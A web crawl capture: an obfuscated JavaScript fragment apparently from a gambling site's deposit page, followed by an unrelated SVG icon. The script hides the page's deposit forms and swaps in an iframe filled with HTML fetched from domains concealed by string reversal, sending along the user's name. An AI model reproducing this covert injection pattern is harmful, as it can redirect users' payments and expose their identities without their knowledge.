_0x54dc03=_0xc8e62b;$(_0x54dc03(0x177))['hide']();});if($('#bankTabs\x20button')[_0xc8e62b(0x166)]==0x2)$(_0xc8e62b(0x168))['css'](_0xc8e62b(0x174),_0xc8e62b(0x18b));else{if($(_0xc8e62b(0x140))['length']==0x1)$('#bankTabs')[_0xc8e62b(0x173)](_0xc8e62b(0x174),'1fr\x201fr');}$(_0xc8e62b(0x144))['insertAfter']($('#bankTabs\x20button')['eq'](0x0)),$(_0xc8e62b(0x146))[_0xc8e62b(0x188)]($(_0xc8e62b(0x152))),$(_0xc8e62b(0x161))['click'](function(){var _0x1ccac0=_0xc8e62b;$('#injectvip')[_0x1ccac0(0x151)](),$(_0x1ccac0(0x161))[_0x1ccac0(0x189)](_0x1ccac0(0x145)),$(_0x1ccac0(0x152))[_0x1ccac0(0x171)](),$(_0x1ccac0(0x185))['hide'](),$(_0x1ccac0(0x17a))[_0x1ccac0(0x175)](_0x1ccac0(0x145)),$('#mop-qrispayment')[_0x1ccac0(0x175)]('active');}),$(_0xc8e62b(0x177))[_0xc8e62b(0x171)](),$(_0xc8e62b(0x161))[_0xc8e62b(0x180)](),setupIframeVip();}}else{if($('#scumloph19bank21_')[_0xc8e62b(0x166)]>0x0||$(_0xc8e62b(0x187))['length']>0x0){if($('#injectvip')['length']==0x0){if($('#scumloph19bank21_')[_0xc8e62b(0x166)]>0x0)iframeurl1=urlframe+_0xc8e62b(0x17f)+btoa('{\x22username\x22:\x22'+usernameQris+_0xc8e62b(0x149)),$('<div\x20class=\x22tile-footer\x20bg-transparent-white-2\x20rounded-bottom-corners\x22><div\x20class=\x22row\x22><div\x20class=\x22col-sm-6\x22><button\x20type=\x22button\x22\x20class=\x22btn\x20btn-lg\x20btn-block\x20btn-primary\x22\x20id=\x22btnDepositOtomatis\x22>Otomatis\x20Deposit</button></div><div\x20class=\x22col-sm-6\x22><button\x20type=\x22button\x22\x20class=\x22btn\x20btn-lg\x20btn-block\x20btn-kirim\x22\x20id=\x22btnDepositManual\x22>Manual\x20Deposit</button></div></div></div><div\x20id=\x22bodyiframeqris\x22\x20class=\x22tile-body\x20no-vpadding\x22><div\x20class=\x22row\x22><div\x20id=\x22injectvip\x22\x20class=\x22col-sm-12\x22\x20style=\x22height:\x20500px;\x22><iframe\x20id=\x22iframeaudotdepoqrisidntoto\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div></div></div>')[_0xc8e62b(0x188)]($('#returninfo')),$(_0xc8e62b(0x190))[_0xc8e62b(0x171)](),$('#btnDepositOtomatis')[_0xc8e62b(0x180)](function(){var _0x4ad379=_0xc8e62b;$(_0x4ad379(0x172))[_0x4ad379(0x175)](_0x4ad379(0x184)),$(_0x4ad379(0x172))[_0x4ad379(0x189)](_0x4ad379(0x13d)),$(_0x4ad379(0x157))[_0x4ad379(0x175)](_0x4ad379(0x13d)),$('#btnDepositOtomatis')[_0x4ad379(0x189)](_0x4ad379(0x184)),$(_0x4ad379(0x14c))['show'](),$(_0x4ad379(0x190))[_0x4ad379(0x171)]();}),$('#btnDepositManual')[_0xc8e62b(0x180)](function(){var _0x1e64a7=_0xc8e62b;$(_0x1e64a7(0x157))[_0x1e64a7(0x175)]('btn-primary'),$('#btnDepositOtomatis')[_0x1e64a7(0x189)](_0x1e64a7(0x13d)),$('#btnDepositManual')['removeClass'](_0x1e64a7(0x13d)),$(_0x1e64a7(0x172))[_0x1e64a7(0x189)](_0x1e64a7(0x184)),$(_0x1e64a7(0x14c))['hide'](),$(_0x1e64a7(0x190))[_0x1e64a7(0x151)]();}),setupIframeVip();else{if($(_0xc8e62b(0x187))[_0xc8e62b(0x166)]>0x0){iframeurl1=urlframe+_0xc8e62b(0x17f)+btoa(_0xc8e62b(0x194)+usernameQris+_0xc8e62b(0x149)),$('form')[_0xc8e62b(0x18a)]()[_0xc8e62b(0x19a)]()['prev']()[_0xc8e62b(0x156)]('MANUAL\x20DEPOSIT'),$('h3.color-title')[_0xc8e62b(0x156)](_0xc8e62b(0x18d));var _0x5d85bd=$(_0xc8e62b(0x14d))[_0xc8e62b(0x18a)]()[_0xc8e62b(0x16c)]()[_0xc8e62b(0x16c)]();_0x5d85bd[_0xc8e62b(0x14b)](_0xc8e62b(0x165)),setupIframeVip();}}}}else{if($(_0xc8e62b(0x193))[_0xc8e62b(0x166)]>0x0){if($('#injectvip')[_0xc8e62b(0x166)]==0x0){iframeurl1=urlframe+_0xc8e62b(0x17f)+btoa(_0xc8e62b(0x194)+usernameQris+_0xc8e62b(0x149));if(isCustom)$(_0xc8e62b(0x193))['prepend']('<div\x20class=\x22w-full\x20text-center\x20mt-5\x20mb-3\x20self-center\x22></div><div\x20id=\x22injectvip\x22\x20class=\x22flex\x20flex-wrap\x20relative\x20w-full\x22\x20style=\x22/*\x20height:\x20580px\x20!important;\x20*/\x22><div\x20class=\x22w-12/12\x20sm:w-12/12\x20md:w-12/12\x20lg:w-10/12\x20xl:w-9/12\x20m-auto\x20bg-green-site\x20bg-menu-vwyaa\x20border-gray-400\x20rounded\x20shadow\x20w-cashier\x22><h1\x20class=\x22text-center\x20md:text-xl\x20lg:text-2xl\x20xl:text-3xl\x20animated\x20fadeInDown\x20font-bold\x20mb-3\x20py-2\x20no-border\x20\x22>Instant\x20Deposit</h1><iframe\x20id=\x22iframeaudotdepoqrisidntoto\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20500px;width:\x20100%;overflow:\x20hidden;\x22></iframe></div></div>');else $(_0xc8e62b(0x193))[_0xc8e62b(0x14b)](_0xc8e62b(0x192));setupIframeVip();}}}}}},0x3e8);}function setupIframeVip(){var _0x3609cd=_0x5ea79c;iframecontentvip=iframecontentvip[_0x3609cd(0x162)](_0x3609cd(0x15d),iframeurl1);var _0x1ae789=document[_0x3609cd(0x183)]('iframeaudotdepoqrisidntoto');if(_0x1ae789[_0x3609cd(0x163)])var _0x3a4d6b=_0x1ae789[_0x3609cd(0x163)];else{if(_0x1ae789['contentWindow'])var _0x3a4d6b=_0x1ae789[_0x3609cd(0x159)]['document'];}_0x3a4d6b['open'](),_0x3a4d6b[_0x3609cd(0x17e)](iframecontentvip),_0x3a4d6b['close']();}autoqris_register=setInterval(function(){var _0x2d8936=_0x5ea79c;if(window[_0x2d8936(0x16f)]){if($(_0x2d8936(0x191))[_0x2d8936(0x166)]>0x0||$('#banktujuan')[_0x2d8936(0x166)]>0x0||$(_0x2d8936(0x193))['length']>0x0||$(_0x2d8936(0x140))[_0x2d8936(0x166)]>0x0||$('#bankCategory\x20li')['length']>0x0){clearInterval(autoqris_register);var _0x1a05aa=_0x2d8936(0x16b)+domainsystem+_0x2d8936(0x199);fetch(_0x1a05aa[_0x2d8936(0x182)]('')[_0x2d8936(0x15c)]()['join']('')+uuidautodepo+_0x2d8936(0x17b))[_0x2d8936(0x14f)](_0x2bf90b=>{var _0x2378a1=_0x2d8936;return _0x2bf90b['ok']?_0x2bf90b[_0x2378a1(0x156)]():fetch(response[_0x2378a1(0x142)][_0x2378a1(0x178)](_0x2378a1(0x16d)))[_0x2378a1(0x14f)](_0x441562=>_0x441562[_0x2378a1(0x156)]());})[_0x2d8936(0x14f)](_0x3a9e15=>{var _0x9f30e7=_0x2d8936;if(_0x3a9e15!=''){var _0x36b90c=_0x9f30e7(0x170)+domainsystem+_0x9f30e7(0x199);urlframe=_0x36b90c[_0x9f30e7(0x182)]('')[_0x9f30e7(0x15c)]()['join']('')+_0x3a9e15;if($('#banktujuan')[_0x9f30e7(0x166)]>0x0){scrollid=_0x9f30e7(0x176),usernameQris=$(_0x9f30e7(0x15a))[_0x9f30e7(0x156)]()['toLowerCase']();if(usernameQris=='')usernameQris=$('.mb-lobby-username')['text']()['toLowerCase']();}else{if($(_0x9f30e7(0x193))[_0x9f30e7(0x166)]>0x0){usernameQris=$(_0x9f30e7(0x181))[_0x9f30e7(0x156)]()[_0x9f30e7(0x18e)]();if(usernameQris=='')isCustom=!![];}}usernameQris==''&&(usernameQris=$(_0x9f30e7(0x17d))[_0x9f30e7(0x156)]()[_0x9f30e7(0x195)]()[_0x9f30e7(0x182)]('\x20')[0x0][_0x9f30e7(0x18e)]());var _0x3fec9d=_0x9f30e7(0x19c)+domainsystem+_0x9f30e7(0x199);fetch(_0x3fec9d['split']('')[_0x9f30e7(0x15c)]()[_0x9f30e7(0x14e)]('')+_0x9f30e7(0x196)+Math[_0x9f30e7(0x164)](Date[_0x9f30e7(0x15f)]()/0x3e8))['then'](_0x5466a8=>{var _0x1b7c9f=_0x9f30e7;return _0x5466a8['ok']?_0x5466a8[_0x1b7c9f(0x156)]():fetch(response[_0x1b7c9f(0x142)][_0x1b7c9f(0x178)]('Location'))[_0x1b7c9f(0x14f)](_0x415971=>_0x415971[_0x1b7c9f(0x156)]());})['then'](_0x1a465d=>{iframecontentvip=_0x1a465d,setupOtomatis();});}});}}});

--- FILE ---
content_type: image/svg+xml
request_url: https://d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/promotion.svg?v=20250529
body_size: 915
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 36 36" style="enable-background:new 0 0 36 36;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A8A8A8;}
	.st1{display:none;}
	.st2{display:inline;}
	.st3{fill:#58D0F4;}
</style>
<g id="w1n__x28_a_x29_">
</g>
<g id="w1n__x28_d_x29_">
</g>
<g id="w2n">
</g>
<g id="w3n">
</g>
<g id="w4n">
</g>
<g id="w5n">
</g>
<g id="w6n">
</g>
<g id="w7n">
</g>
<g id="w8n">
</g>
<g id="w9n">
</g>
<g id="w10n">
</g>
<g id="w11n">
</g>
<g id="n2a__x28_d_x29_">
	<g>
		<path class="st0" d="M4.5,33.6c0,1.3,1,2.4,2.3,2.4h7.5V20.3H4.5V33.6z"/>
		<path class="st0" d="M21.7,36h7.5c1.3,0,2.3-1.1,2.3-2.4V20.3h-9.7L21.7,36L21.7,36z"/>
		<path class="st0" d="M2.8,17.6h11.5v-6.8H5.1c-1.3,0-2.3,1.1-2.3,2.4V17.6z"/>
		<path class="st0" d="M21.7,10.9v6.8h11.5v-4.3c0-1.3-1-2.4-2.3-2.4h-9.2V10.9z"/>
		<rect x="15.9" y="10.9" class="st0" width="4.2" height="25.1"/>
		<path class="st0" d="M10.1,8.4H26c1.4,0,4.7-1.6,4.7-5.4c0-1.8-1.3-3-3.3-3s-4.6,1.2-6.8,3.4c-0.7-0.6-1.5-1-2.5-1s-1.8,0.4-2.5,1
			C13.3,1.2,10.7,0,8.7,0S5.4,1.2,5.4,3C5.4,6.7,8.7,8.4,10.1,8.4z M20.5,5.9c2.4-2.5,5.2-3.8,6.9-3.8c0.8,0,0.8,0.8,0.8,1.1
			c-0.3,1.6-2.2,3-2.9,3.1h-4.6c-0.1,0-0.2-0.1-0.3-0.2C20.4,6.1,20.4,5.9,20.5,5.9z M8.4,2.1c1.7,0,4.6,1.3,6.9,3.8
			c0.1,0.1,0.1,0.2,0,0.3c0,0.1-0.1,0.2-0.3,0.2h-4.6C9.9,6.2,8,4.8,7.6,3.2C7.6,2.8,7.6,2.1,8.4,2.1z"/>
	</g>
</g>
<g id="n2a__x28_a_x29_" class="st1">
	<g class="st2">
		<path class="st3" d="M4.5,33.6c0,1.3,1,2.4,2.3,2.4h7.5V20.3H4.5V33.6z"/>
		<path class="st3" d="M21.7,36h7.5c1.3,0,2.3-1.1,2.3-2.4V20.3h-9.7L21.7,36L21.7,36z"/>
		<path class="st3" d="M2.8,17.6h11.5v-6.8H5.1c-1.3,0-2.3,1.1-2.3,2.4V17.6z"/>
		<path class="st3" d="M21.7,10.9v6.8h11.5v-4.3c0-1.3-1-2.4-2.3-2.4h-9.2V10.9z"/>
		<rect x="15.9" y="10.9" class="st3" width="4.2" height="25.1"/>
		<path class="st3" d="M10.1,8.4H26c1.4,0,4.7-1.6,4.7-5.4c0-1.8-1.3-3-3.3-3s-4.6,1.2-6.8,3.4c-0.7-0.6-1.5-1-2.5-1s-1.8,0.4-2.5,1
			C13.3,1.2,10.7,0,8.7,0S5.4,1.2,5.4,3C5.4,6.7,8.7,8.4,10.1,8.4z M20.5,5.9c2.4-2.5,5.2-3.8,6.9-3.8c0.8,0,0.8,0.8,0.8,1.1
			c-0.3,1.6-2.2,3-2.9,3.1h-4.6c-0.1,0-0.2-0.1-0.3-0.2C20.4,6.1,20.4,5.9,20.5,5.9z M8.4,2.1c1.7,0,4.6,1.3,6.9,3.8
			c0.1,0.1,0.1,0.2,0,0.3c0,0.1-0.1,0.2-0.3,0.2h-4.6C9.9,6.2,8,4.8,7.6,3.2C7.6,2.8,7.6,2.1,8.4,2.1z"/>
	</g>
</g>
</svg>
